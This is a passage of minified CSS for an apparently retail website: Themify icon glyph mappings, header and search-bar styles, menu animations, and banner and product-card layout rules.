{content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: 